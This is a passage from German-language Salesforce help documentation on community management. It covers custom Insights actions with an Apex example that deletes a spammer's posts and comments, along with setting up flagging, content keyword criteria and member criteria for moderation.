**3.** Stellen Sie sicher, dass Ihre Benutzer über die richtigen Berechtigungen zum Ausführen der benutzerdefinierten Aktion verfügen.

Abhängig von der Einrichtung der benutzerdefinierten Aktion bleibt der Benutzer nach dem Ausführen der Aktion entweder auf der Seite Erkenntnisse oder wird auf eine Seite in Ihrer internen Organisation umgeleitet. Anders als bei standardmäßigen Erkenntnisaktionen erhalten Benutzer bei benutzerdefinierten Aktionen keine Standard-Erfolgs- oder Fehlermeldung.

Beispiel: Der folgende Abschnitt enthält ein Beispiel für eine benutzerdefinierte Aktion, mit der die gesamte Aktivität eines Community-Mitglieds gelöscht wird. Diese benutzerdefinierte Aktion ist eine gute Maßnahme, um die Community nach einem Spam-Angriff zu bereinigen.

Erstellen Sie eine benutzerdefinierte Steuerfelderweiterung mithilfe einer Apex-Klasse und verwenden Sie sie auf Ihrer Visualforce-Seite. Die nachfolgend dargestellte Klasse DeleteAllActivityControllerExtension ist ein Beispiel für eine benutzerdefinierte Steuerfelderweiterung.

```
public with sharing class DeleteAllActivityControllerExtension {
   private List<Id> ids;
   private String retURL;
   private Database.DeleteResult[] deleteResult = null;
   private Map<String, String> resultMap;
   private String success = 'success';
   private String failure = 'failure';
   public DeleteAllActivityControllerExtension(ApexPages.StandardController controller)
 {
        resultMap = new Map<String, String>();
        /* The IDs you select on the Insights page are stored in a comma separated
string of IDs.
        This string is passed in a parameter called "idsList" */
        String idsList = ApexPages.currentPage().getParameters().get('idsList');
       //The return URL to the Insights page is passed in a parameter called "retURL"
```

```
retURL = ApexPages.currentPage().getParameters().get('retURL');
       ids = idsList.split(','');
    }
   public PageReference deleteAllActivity() {
        deleteFeedPosts();
        deleteFeedComments();
        //Include these two lines of code to be redirected to the Insights page after
you click the action.
        PageReference retPage = new PageReference(retURL);
        retPage.setRedirect(true);
        Integer failureCount = calculateFailureCount();
        Integer successCount = ids.size() - failureCount;
        retPage.getParameters().put(success, String.valueOf(successCount));
        retPage.getParameters().put(failure, String.valueOf(failureCount));
       return retPage;
   }
  private void deleteFeedPosts() {
        List<FeedItem> feedItems = [Select Id, CreatedById FROM FeedItem WHERE
CreatedById IN :ids];
       deleteResult = Database.delete(feedItems, false);
        //Update the resultMap with failures to calculate the failureCount
        if(deleteResult != null) {
            for(Integer i=0;i < deleteResult.size();i++) {
                if (!deleteResult.get(i).isSuccess()) {
                    for(Database.Error error : deleteResult.get(i).getErrors()) {
                        resultMap.put(string.valueOf(feedItems.get(i).CreatedById),
failure);
                    }
               }
           }
        }
   }
  private void deleteFeedComments() {
      List<FeedComment> feedComments = [Select Id, CreatedById FROM FeedComment WHERE
CreatedById IN :ids];
        deleteResult = Database.delete(feedComments, false);
        //Update the resultMap with failures to calculate the failureCount
        if(deleteResult != null) {
            for(Integer i=0;i < deleteResult.size();i++) {
                if (!deleteResult.get(i).isSuccess()) {
                    for(Database.Error error : deleteResult.get(i).getErrors()) {
                       resultMap.put(string.valueOf(feedComments.get(i).CreatedById),
 failure);
                    }
                }
           }
        }
   }
  private Integer calculateFailureCount() {
      Integer failureCount = 0;
```

```
for (String result : resultMap.values()) {
            if (failure == result) {
                failureCount++;
            }
        }
        return failureCount;
   }
}
```
Durch diesen Code wird die Schaltfläche **Delete All Activity** (Gesamte Aktivität löschen) in Ihrem Erkenntnisbericht erstellt. Diese Schaltfläche löscht sämtliche Posts und Kommentare aller ausgewählten Mitglieder. Wenn Sie alle privaten Meldungen und Dateien ebenfalls löschen möchten, können Sie den Code erweitern.

## **Anmerkung:**

- **•** Dieses Codebeispiel schließt keine Berechtigungsüberprüfungen ein. Diese benutzerdefinierte Aktion funktioniert nur für Administratoren.
- **•** Die IDs der Elemente, die Sie im Erkenntnisbericht ausgewählt haben, werden mithilfe des idsList-Parameters an die Visualforce-Seite übergeben.

Der folgende Visualforce-Code zeigt, wie die benutzerdefinierte Steuerfelderweiterung auf einer Seite verwendet werden kann:

```
<apex:page standardController="User"
extensions="DeleteAllActivityControllerExtension" action="{!deleteAllActivity}"
/
```
### SIEHE AUCH:

Salesforce-Hilfe[: Visualforce-Seiten als globale benutzerdefinierte Aktionen](https://help.salesforce.com/apex/HTViewHelpDoc?id=custom_actions_vf_pages_for_global_actions.htm&language=de) [Visualforce-Entwicklerhandbuch](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_controller_std.htm): Standardsteuerfelder [Visualforce-Entwicklerhandbuch](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_controller_sosc_about.htm): Standardlistensteuerfelder Visualforce-Entwicklerhandbuch[: Building a Controller Extension \(Erstellen einer Controller-Erweiterung\)](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_controller_extension.htm)

## <span id="page-3483-0"></span>Anzeigen und Anpassen von Erkenntnissen in der Community-Verwaltung

Verwenden Sie Erkenntnisse in der Community-Verwaltung, um aktuelle Aktivitäten zu überwachen und sofort weitere Maßnahmen einzuleiten. Erkenntnisse unterstützen Sie bei Ihren täglichen Moderationsaufgaben und fördern die Akzeptanz und das Engagement in Ihrer Community.

Jede Erkenntnisseite schließt mehrere Erkenntnisberichte ein. Über das Dropdown-Menü auf der Seite können Sie auf diese Berichte zugreifen. Auf der Erkenntnisseite werden automatisch Links für Berichtsfelder wie Ersteller oder Gruppenname erstellt. Für Posts, Kommentare und Meldungen sehen Sie sogar die Inhalte direkt auf der Seite.

Erkenntnisse sind leistungsfähige Tools, die Sie zum Durchführen von Massenaktionen verwenden können. Wenn beispielsweise ein Spammer Ihre Community angreift, können Sie alle betreffenden Posts auswählen und auf **Post löschen** klicken.

Wichtig: Einige Erkenntnisaktionen erfordern spezielle Berechtigungen. Wenn Sie eine Aktion nicht ausführen können, wenden Sie sich an Ihren Administrator.

**1.** Klicken Sie in der Community in der globalen Kopfzeile auf ...

Mitglieder der Community mit der Berechtigung "Communities erstellen und einrichten" können auch über die Seite "Alle Communities" im Organisations-Setup auf die Community-Verwaltung zugreifen.

- **2.** Klicken Sie auf **Engagement** oder **Moderation**.
	- Anmerkung: Ihr Administrator ordnet Erkenntnisseiten zu. Wenn der Abschnitt **Engagement** nicht sichtbar ist oder der Abschnitt **Moderation** keine Erkenntnisseiten enthält, wurden sie von Ihrem Administrator noch nicht zugeordnet.

Seiten mit zugeordneten Berichtsordnern werden angezeigt, wenn Sie die Abschnitte erweitern.

- **3.** Klicken Sie auf die anzuzeigende Seite Erkenntnisse.
	- **•** Um auf andere Erkenntnisberichte zuzugreifen, verwenden Sie das Dropdown-Menü.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Erkenntnissen in der

Community-Verwaltung:

**•** "Communities verwalten" ODER "Communities erstellen und einrichten"

**UND** 

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte

Anpassen von Erkenntnisberichten:

**•** "Berichte erstellen und anpassen"

- **•** Maßnahmen ergreifen Nur die ersten beiden Aktionen werden auf der Seite angezeigt. Um weitere Aktionen zu sehen, klicken Sie neben den angezeigten Aktionen auf  $\blacktriangledown$ . Sie können bis zu 100 Zeilen gleichzeitig auswählen.
- **•** Um den Bericht nach relativen und benutzerdefinierten Datumsbereichen zu filtern, verwenden Sie den Dropdown-Datumsfilter. Wählen Sie einen der folgenden relativen Datumsbereiche: "Gesamte Zeit", "Diese Woche", "Diesen Monat", "Letzten Monat", "Heute", "Gestern", "Letzte 7 Tage" und "Letzte 30 Tage". Sie können auch Ihren eigenen benutzerdefinierten Datumsbereich eingeben.
- **•** Klicken Sie auf die Spaltenüberschrift, um den Bericht nach einer bestimmten Spalte zu sortieren. Über einen Pfeil in der Spalte wird angegeben, ob der Bericht in auf- oder absteigender Reihenfolge sortiert ist.
- Zum Bearbeiten oder Anpassen des Berichts klicken Sie auf **, um den Bericht in Ihrer internen Organisation zu öffnen. Von** hier aus können Sie den Bericht entsprechend den Anforderungen Ihrer Community anpassen. Sie können beispielsweise Spalten hinzufügen oder entfernen und Berichtsfilter aktualisieren.

Stellen Sie sicher, dass der Bericht nicht nach Netzwerk-ID gefiltert wird, um zu gewährleisten, dass im Bericht dynamische Daten für die Community angezeigt werden, von der aus Sie den Bericht anzeigen. Durch das Hinzufügen eines Netzwerk-ID-Filters werden im Bericht nur Daten für die Community mit dieser Netzwerk-ID angezeigt, und zwar unabhängig davon, in welcher Community Sie sie anzeigen.

**•** Zum Bearbeiten der Aktionen, die einer Seite zugewiesen sind, klicken Sie auf , um die Seite "Ereignisaktionen bearbeiten" zu öffnen.

Die im Erkenntnisbericht angezeigten Aktionen richten sich nach den im Bericht zurückgegebenen Daten. Wenn der Bericht beispielsweise Daten über einen Benutzer zurückgibt, werden die Aktionen **Mitglied fixieren** und **Fixierung des Mitglieds aufheben** angezeigt. Wenn der Bericht keine Daten mehr zurückgibt, werden die Aktionen nicht entfernt. Wenn Sie jedoch die Aktionen aktualisieren, werden Sie darauf hingewiesen, dass einige nicht mehr relevant sind.

Jeder Erkenntnisbericht kann über eigene Aktionen verfügen. Sie können diese Aktionen jederzeit bearbeiten, denken Sie jedoch daran, dass ein Erkenntnisbericht über mindestens eine Aktion verfügen muss. Bei den Aktionen, die in der Auswahlliste auf der Seite "Erkenntnisaktionen bearbeiten" angezeigt werden, handelt es sich um alle verfügbaren und relevanten Aktionen für den betreffenden Bericht, einschließlich der benutzerdefinierten Aktionen.

Erkenntnisberichte in der Community-Verwaltung werden automatisch aktualisiert, wenn Sie auf sie zugreifen. Sie können auch eine Aktualisierung erzwingen.

### <span id="page-3484-0"></span>SIEHE AUCH:

[Erstellen von benutzerdefinierten Aktionen für Erkenntnisse zur Community-Verwaltung](#page-3479-0)

# Strategien und Tools für die Community-Moderation

Durch die Moderation von Communities können Sie Mitgliedern Ihrer Community die Möglichkeit geben, Inhalte zu überwachen und sicherzustellen, dass diese angemessen und relevant sind. Richten Sie Regeln ein, die die komplizierten Aufgaben für Sie übernehmen, um die Moderation zu automatisieren.

Die Moderation ist entscheidend für den Erfolg einer Community. Aktive Moderatoren, die bereit sind, Zeit zu investieren, um sicherzustellen, dass die Mitglieder und Inhalte in Ihrer Community angemessen und hilfreich sind, sind von besonderer Bedeutung. Zudem sollten Sie den Mitgliedern die Möglichkeit geben, sich zu äußern, wenn sie unangemessene oder beleidigende Dinge finden.

Durch die Moderation von Communities haben Sie folgende Möglichkeiten:

- **•** Festlegen bestimmter Benutzer als Moderatoren, sodass die Community gut überwacht wird
- **•** Zulassen der Kennzeichnung von unangemessenen Posts, Kommentaren, Dateien und Nachrichten durch Mitglieder
- **•** Ermöglichen der Überprüfung gekennzeichneter Elemente durch Moderatoren, sodass diese Maßnahmen, wie beispielsweise das Löschen von Posts, Kommentaren oder Dateien, ergreifen können
- **•** Zulassen des Moderierens von Gruppeninhabern und -Managern innerhalb ihrer eigenen Gruppen
- **•** Erstellen von Regeln und Kriterien für das automatische Blockieren, Kennzeichnen oder Ersetzen von Stichwörtern in von Mitgliedern generierten Inhalten, wie beispielsweise Posts oder Kommentaren
- **•** Erstellen von Regeln zur Überprüfung und Genehmigung von Inhalten von bestimmten Mitgliedern
- **•** Verfolgen der Kennzeichnungs- und Moderationsaktivität in Ihrer Community

Wechseln Sie zum [Begrenzen der in Ihrer Community zulässigen Größen und Typen von Dateien](#page-3365-0) zur Seite **Verwaltung** > **Einstellungen**.

Um Berichte zur Moderationsaktivität in Ihren Communities zu erstellen, können Sie den vorkonfigurierten Aktivierungsprotokoll-Erkenntnisbericht im Salesforce Communities-Verwaltungspaket verwenden. Sie können außerdem den

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

gekennzeichneten Inhalt oder die Aktivität mithilfe der API abfragen oder mithilfe von Netzwerke als primäres Objekt einen benutzerdefinierten Berichtstyp erstellen. Weitere Informationen zum Salesforce Communities-Verwaltungspaket finden Sie unter [Berichten über Communities mit dem Paket für Dashboards und Erkenntnisse.](#page-3520-0)

Wenn Sie eine benutzerdefinierte erweiterte Moderationslogik für Ihre Community erstellen möchten, können Sie Auslöser erstellen, die Inhalt kennzeichnen. Benutzerdefinierte Auslöser werden im Hintergrund ausgeführt und für Sie ist es nicht erforderlich, Ihren Mitgliedern die Kennzeichnung von Inhalt zu gestatten.

Wenn Ihre Organisation Transaktionssicherheit verwendet, bietet die Moderation von Communities einige der gleichen Funktionen. Transaktionssicherheit und die Moderation von Communities können gleichzeitig verwendet werden.

## [Ermöglichen, dass Mitglieder Elemente in Ihrer Community kennzeichnen](#page-3486-0)

Aktivieren Sie die Kennzeichnung für Ihre Community, um es Mitgliedern zu ermöglichen, Posts, Kommentare, Dateien und Nachrichten zu kennzeichnen, die sie als unangemessen erachten.

### [Community-Moderationskriterien](#page-3487-0)

Erstellen Sie Kriterien, die Stichwörter oder Gruppen von Mitgliedern definieren. Kriterien werden in Regeln dazu verwendet, um von Mitgliedern generierten Inhalt wie Posts und Kommentare zu moderieren.

### [Community-Moderationsregeln](#page-3490-0)

Erstellen und ändern Sie Regeln für Ihre Community, um die von Mitgliedern generierten Inhalte zu moderieren. Jede Regel gibt Folgendes an: den von Mitgliedern generierten Inhalt, auf den die Regel angewendet wird, die Kriterien zum Erzwingen dieser Regel und die zu ergreifende Moderationsaktion. Moderationsregeln helfen, Ihre Community vor Spammern, Bots und beleidigendem oder unangemessenem Inhalt zu schützen.

### [Überprüfen und Genehmigen von Posts in Ihrer Community \(Beta\)](#page-3496-0)

Mithilfe von Regeln für die Vorab-Moderation zur Überprüfung und Genehmigung von Inhalten können Sie sicherstellen, dass nicht konforme oder unangemessene Inhalte nicht sofort für alle Benutzer in der Community sichtbar sind. Posts, deren Überprüfung noch aussteht, werden im Community-Feed nicht angezeigt. Nur der Verfasser und die Community-Moderatoren können diese Posts im Feed sehen. Nach dem Einrichten der Regeln können Moderatoren Inhalt an zwei Stellen genehmigen: direkt im Community-Feed oder in der Community-Verwaltung.

### [Moderieren von gekennzeichneten Posts und Kommentaren in Ihrer Community](#page-3498-0)

Community-Moderatoren können eine Liste von Posts und Kommentaren überprüfen, die Mitglieder der Community als unangemessen gekennzeichnet haben, und anschließend entsprechende Maßnahmen ergreifen. Gruppeninhaber oder -manager können Kennzeichnungen von Elementen ihrer Gruppen anzeigen und entsprechende Maßnahmen ergreifen.

### [Moderieren von gekennzeichneten Dateien in Ihrer Community](#page-3499-0)

Community-Moderatoren können eine Liste von Dateien überprüfen, die Mitglieder der Community als unangemessen gekennzeichnet haben, und anschließend entsprechende Maßnahmen ergreifen. Gruppeninhaber oder -manager können Flags von Dateien in ihren Gruppen anzeigen und entsprechende Maßnahmen ergreifen.

### [Moderieren von gekennzeichneten privaten Nachrichten in Ihrer Community](#page-3500-0)

Community-Moderatoren können eine Liste von Chatter-Nachrichten, die Mitglieder der Community als unangemessen oder Spam gekennzeichnet haben, überprüfen und darauf aufbauend entsprechende Maßnahmen einleiten.

### [Einrichten von Apex-Auslösern für das Kennzeichnen von Elementen](#page-3501-0)

Verwenden Sie Auslöser zum Erstellen einer benutzerdefinierten erweiterten Moderationslogik, mit der Elemente in Ihrer Community automatisch gekennzeichnet werden.

### SIEHE AUCH:

[Zuweisen von Community-Moderatoren](#page-3468-0) [Zuweisen von Community-Managern](#page-3466-1)

## <span id="page-3486-0"></span>Ermöglichen, dass Mitglieder Elemente in Ihrer Community kennzeichnen

Aktivieren Sie die Kennzeichnung für Ihre Community, um es Mitgliedern zu ermöglichen, Posts, Kommentare, Dateien und Nachrichten zu kennzeichnen, die sie als unangemessen erachten.

Die Community-Moderation muss für Ihre Organisation aktiviert sein, damit Sie Mitgliedern das Kennzeichnen von Inhalt in der Benutzeroberfläche ermöglichen können. Falls die Option zum Zulassen gekennzeichneter Inhalte nicht angezeigt bekommen, wenden Sie sich an Ihren Administrator.

Diese Einstellung ist nicht erforderlich, um Elemente mithilfe der API zu kennzeichnen oder zu moderieren.

Nachdem ein Element gekennzeichnet wurde, kann der Community-Moderator dies überprüfen und entsprechende Maßnahmen ergreifen. Beachten Sie, dass Moderatoren auch dann noch Elemente kennzeichnen können, wenn die Kennzeichnung für Community-Mitglieder deaktiviert ist.

- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- **•** Klicken Sie in der Community in der globalen Kopfzeile auf .
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Einstellungen** und wählen Sie dann Kennzeichnen von Inhalt durch Mitglieder zulassen aus.
- **3.** Klicken Sie auf **Speichern**.

Wenn diese Einstellung in einer Community aktiviert ist, ist Folgendes möglich:

- **•** Mitglieder können Posts, Kommentare und Dateien über die Option Als unangemessen kennzeichnen kennzeichnen.
- **•** Mitglieder können Nachrichten innerhalb der Community auf ihrer Seite "Meine Nachrichten" in Chatter kennzeichnen. Wenn ein Mitglied die E-Mail-Benachrichtigung für Nachrichten aktiviert hat, kann es die Nachricht auch direkt in ihren E-Mails kennzeichnen. Mitglieder können nur Nachrichten kennzeichnen, die von Communities gesendet wurden, in denen sie Mitglieder sind.

Anmerkung: Nachrichten können in Partner- oder Kundenportalen, Ihrer internen Organisation oder in Salesforce1 nicht gekennzeichnet werden.

**•** Gruppeninhaber und -Manager können Gruppen moderieren, deren Inhaber bzw. Manager sie sind.

Wenn Sie eine benutzerdefinierte erweiterte Moderationslogik für Ihre Community erstellen möchten, können Sie Auslöser erstellen, die Inhalt kennzeichnen. Benutzerdefinierte Auslöser werden im Hintergrund ausgeführt und für Sie ist es nicht erforderlich, Ihren Mitgliedern die Kennzeichnung von Inhalt zu gestatten.

### SIEHE AUCH:

[Zuweisen von Community-Moderatoren](#page-3468-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Ermöglichen, dass Benutzer in Ihrer Community Elemente kennzeichnen:

**•** "Communities erstellen und einrichten"

UND

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte.

## <span id="page-3487-0"></span>Community-Moderationskriterien

Erstellen Sie Kriterien, die Stichwörter oder Gruppen von Mitgliedern definieren. Kriterien werden in Regeln dazu verwendet, um von Mitgliedern generierten Inhalt wie Posts und Kommentare zu moderieren.

## **Planen Ihrer Anwendungsfälle**

Bevor Sie die Mitgliedskriterien erstellen, überlegen Sie, was Sie damit vorhaben.

- **•** Möchten Sie Ihre Community vor Bots und Spammern schützen? Die meisten Spammer greifen an, kurz nachdem sie beigetreten sind. Richten Sie Mitgliedskriterien basierend auf dem Erstelldatum eines Benutzers ein.
- **•** Möchten Sie die ersten Posts von Mitgliedern überprüfen? Erstellen Sie Mitgliedskriterien, die auf Benutzer ohne Community-Beiträge ausgerichtet sind.
- **•** Möchten Sie die Aktivität Ihrer internen Benutzer in der Community moderieren? Erstellen Sie Mitgliedskriterien, die nur für die internen Benutzer gelten.
- **•** Möchten Sie benachrichtigt werden, wenn ein Partner zum ersten Mal einen Beitrag veröffentlicht? Erstellen Sie Mitgliedskriterien, die nur für die internen Benutzer gelten, die keine Community-Beiträge aufweisen.

Bevor Sie Inhaltskriterien erstellen, überlegen Sie, was Sie damit bewirken möchten.

- **•** Möchten Sie vulgäre Ausdrücke und Slang unterbinden? Richten Sie getrennte Stichwortlisten für jede Gruppe verbundener Wörter ein.
- **•** Möchten Sie die Namen von Mitbewerberprodukten durch Sternchen ersetzen? Erstellen Sie eine Stichwortliste, die nur Mitbewerberprodukte enthält.
- **•** Möchten Sie Inhalt auf Einhaltung der HIPAA-Anforderungen überwachen? Erstellen Sie eine Stichwortliste, um bei möglichen Verstößen gegen HIPAA-Anforderungen benachrichtigt zu werden.

## [Erstellen von Inhaltskriterien zur Moderation Ihrer Community](#page-3488-0)

Sie können Inhaltskriterien erstellen und bearbeiten, die beleidigende Ausdrücke oder unangemessene Inhalte definieren, die in Ihrer Community unerwünscht sind. Inhaltskriterien werden in Regeln dazu verwendet, von Mitgliedern generierten Inhalt wie Posts und Kommentare zu moderieren.

### [Erstellen von Mitgliedskriterien zur Moderation Ihrer Community](#page-3489-0)

Erstellen und bearbeiten Sie Mitgliedskriterien, die in den Regeln zur Moderation von Communities verwendet werden. Richten Sie Ihr Augenmerk auf bestimmte Gruppen von Mitgliedern, basierend auf ihrem Benutzerprofil, dem Benutzertyp, dem Erstelldatum des Benutzers oder ob sie in der Community bereits zuvor Posts oder Kommentare veröffentlicht haben. Verwenden Sie Mitgliedskriterien in Ihren Regeln, um sich auf bestimmte Anwendungsfälle zu konzentrieren, beispielsweise um nur Posts von Kundenbenutzern zu überprüfen, die in den letzten sieben Tagen erstellt wurden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## <span id="page-3488-0"></span>Erstellen von Inhaltskriterien zur Moderation Ihrer Community

Sie können Inhaltskriterien erstellen und bearbeiten, die beleidigende Ausdrücke oder unangemessene Inhalte definieren, die in Ihrer Community unerwünscht sind. Inhaltskriterien werden in Regeln dazu verwendet, von Mitgliedern generierten Inhalt wie Posts und Kommentare zu moderieren.

Sie können die Metadaten-API oder Tooling-API verwenden, um Stichwortlisten festzulegen.

Folgende Punkte sind zu beachten:

- Ihre Organisation kann bis zu 30 Kriterien mit Stichwortlisten festlegen. Diese Obergrenze gilt pro Organisation, nicht pro Community.
- **•** Eine Stichwortliste kann bis zu 2,000 Stichwörter umfassen.
- **•** Großschreibung sowie nachgestellte Satzzeichen werden beim Abgleich der Stichwörter mit dem von Benutzern generierten Inhalt ignoriert. Wenn die Kriterien beispielsweise das Stichwort *Kraftausdruck* enthalten, ergibt dieses einen Treffer, wenn ein Benutzer *KRAFTAUSDRUCK* oder *kraftausdruck* eingibt.

Richten Sie Inhaltskriterien für Ihre Moderationsregeln ein:

**1.** Klicken Sie in der Community in der globalen Kopfzeile auf

Mitglieder der Community mit der Berechtigung "Communities erstellen und einrichten" können auch über die Seite "Alle Communities" im Organisations-Setup auf die Community-Verwaltung zugreifen.

- **2.** Klicken Sie auf **Moderation** > **Inhaltskriterien** und dann auf **Neu**.
- **3.** Geben Sie für die Kriterien einen Namen, einen eindeutigen Namen und eine Beschreibung ein.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Aktualisieren Sie die Stichwörter in Ihren Kriterien.

Um Stichwörter hinzuzufügen, klicken Sie auf **Hinzufügen**.

- **•** Stichwörter können nur bis zu 100 Zeichen lang sein und Buchstaben, Zahlen, Leerzeichen und Sonderzeichen umfassen.
- **•** Platzhalterzeichen werden nicht unterstützt.
- **•** Trennen Sie Stichwörter mit Kommas oder Zeilenumbrüchen.
- **•** Beim Hinzufügen von Stichwörtern können bis zu 32.000 Zeichen gleichzeitig kopiert und eingefügt werden.
	- Tipp: Sie können Sonderzeichen und Leerzeichen verwenden, um verschiedene Variationen desselben Worts abzudecken. Beispiel:

*unzulässiges-Wort unzul@ssigeswort u n z u l ä s s i g e s w o r t*

Um Stichwörter zu löschen, wählen Sie die gewünschten Stichwörter aus und klicken Sie dann auf **Löschen**.

Es wird eine Meldung angezeigt, in der angegeben wird, wie viele Stichwörter hinzugefügt wurden bzw. nicht hinzugefügt werden konnten und wie viele Duplikate ignoriert wurden. Wenn der gesamte Eintrag nicht gespeichert werden konnte, überprüfen Sie die Anforderungen an Stichwörter und senden Sie den Eintrag dann erneut. Kümmern Sie sich nicht darum, ob Duplikate hinzugefügt werden. Diese werden ignoriert.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen, Erstellen, Bearbeiten und Löschen von Kriterien:

**•** "Communities verwalten" ODER "Communities erstellen und einrichten"

UND

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte.

Um Kriterien zu löschen, klicken Sie auf der Seite **Inhaltskriterien** auf **Entf**. Wenn ein Kriterium von einer Regel verwendet wird, kann es nicht gelöscht werden.

## <span id="page-3489-0"></span>Erstellen von Mitgliedskriterien zur Moderation Ihrer Community

Erstellen und bearbeiten Sie Mitgliedskriterien, die in den Regeln zur Moderation von Communities verwendet werden. Richten Sie Ihr Augenmerk auf bestimmte Gruppen von Mitgliedern, basierend auf ihrem Benutzerprofil, dem Benutzertyp, dem Erstelldatum des Benutzers oder ob sie in der Community bereits zuvor Posts oder Kommentare veröffentlicht haben. Verwenden Sie Mitgliedskriterien in Ihren Regeln, um sich auf bestimmte Anwendungsfälle zu konzentrieren, beispielsweise um nur Posts von Kundenbenutzern zu überprüfen, die in den letzten sieben Tagen erstellt wurden.

Folgende Punkte sind zu beachten:

- **•** Ihre Organisation kann bis zu 100 Mitgliedskriterien besitzen. Diese Obergrenze gilt pro Organisation, nicht pro Community.
- **•** Jedes Mitgliedskriterium kann bis zu 100 Benutzerbedingungen enthalten.

Sie können Kriterien erstellen, die nur Benutzertypen und Benutzerprofile oder nur Filter enthalten. Oder wenn Sie alle nutzen möchten, können Ihre Kriterien auch Benutzertypen, Benutzerprofile und Filter beinhalten. Los geht's.

**1.** Klicken Sie in der Community in der globalen Kopfzeile auf ...

Mitglieder der Community mit der Berechtigung "Communities erstellen und einrichten" können auch über die Seite "Alle Communities" im Organisations-Setup auf die Community-Verwaltung zugreifen.

- **2.** Klicken Sie auf **Moderation** > **Mitgliedskriterien** und dann auf **Neu**.
- **3.** Geben Sie für die Kriterien einen Namen, einen eindeutigen Namen und eine Beschreibung ein.
- **4.** Wählen Sie die Benutzertypen oder Benutzerprofile aus, die in Ihren Kriterien enthalten sein sollen.

Sie können eine beliebige Kombination aus Typen und Profilen auswählen. Die Mitglieder werden einbezogen, wenn sie in einer beliebigen von Ihnen getroffenen Auswahl enthalten sind.

Wenn Sie ein Profil in Ihrer internen Organisation löschen, wird das Profil auch aus Ihren Mitgliedskriterien entfernt.

- **5.** Wählen Sie eine der folgenden Optionen zum Filtern der Mitglieder aus:
	- **•** Keine Wählen Sie diese Option aus, wenn Sie die Kriterien nicht mit einer der anderen Optionen filtern möchten. "Keine" ist der Standard.
	- **•** Erstelldatum des Benutzers Wählen Sie diese Option, um nur die Benutzer einzubeziehen, die innerhalb eines bestimmten Zeitrahmens erstellt wurden. Geben Sie die Anzahl der Tage seit der Erstellung des Benutzers ein.



**•** Mitglieder ohne Community-Beiträge – Wählen Sie diese Option, um nur Mitglieder einzubeziehen, die in der Community keinen Post oder Kommentar veröffentlicht haben. Posts, deren Überprüfung noch aussteht, gelten erst als Community-Beiträge, nachdem sie genehmigt wurden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen, Erstellen, Bearbeiten und Löschen von Kriterien:

**•** "Communities verwalten" ODER "Communities erstellen und einrichten"

UND

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte.

Wenn Sie Benutzertypen oder Benutzerprofile und zudem Filterbedingungen auswählen, werden Mitglieder nur eingeschlossen, wenn sie einem der ausgewählten Benutzertypen oder -profile angehören und die Filterbedingung erfüllen.

**6.** Klicken Sie auf **Speichern**, um Ihre Änderungen anzuwenden.

Beispiel: Folgende Bedingungen können verwendet werden.

Benutzertypen: Partner

Benutzerprofile: Kunden-Community Plus-Anmeldungsbenutzer, Kunden-Community Plus-Benutzer und Kunden-Community-Benutzer

Filtern nach: Das Erstelldatum des Benutzers ist auf 7 Tage nach Erstellung des Benutzers festgelegt.

Dieses Mitgliedskriterium gilt für:

- **•** Partnerbenutzer, die in den letzten 7 Tagen erstellt wurden
- **•** Kunden-Community Plus-Anmeldungsbenutzer, die in den letzten 7 Tagen erstellt wurden
- **•** Kunden-Community Plus-Benutzer, die in den letzten 7 Tagen erstellt wurden
- **•** Kunden-Community-Benutzer, die in den letzten 7 Tagen erstellt wurden

Sie können diese Mitgliedskriterien in einer Regel für folgende Zwecke verwenden:

- **•** Überprüfen und Genehmigen von Posts
- **•** Benachrichtigung über Beiträge
- **•** Kennzeichnen aller Beiträge

<span id="page-3490-0"></span>Um Kriterien zu löschen, klicken Sie auf der Seite **Mitgliedskriterien** auf **Entf**. Wenn ein Kriterium von einer Regel verwendet wird, kann es nicht gelöscht werden.

## Community-Moderationsregeln

